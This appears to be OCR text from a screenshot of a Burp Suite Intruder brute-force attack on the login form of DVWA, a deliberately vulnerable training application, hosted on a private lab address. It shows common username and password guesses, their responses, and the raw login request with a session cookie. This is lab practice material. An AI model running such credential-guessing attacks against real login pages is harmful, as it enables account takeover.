 2. Intruder attack of http://172.25.6.239
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
39 qwert 12345678 200 49 5030
40 root 12345678 200 31 5030
41 admin password 200 52 5073
42 password password 200 24 5030
43 12345 password 200 34 5030
44 1234 password 200 41 5030
45 123456 password 200 25 5030
46 1234567 password 200 26 5030
Request Response
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 172.25.6.239
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.25.6.239/DVWA/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=2ml584ntils4klgb4vqqi02i5d
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Finished
Payloads
Resource pool
Settings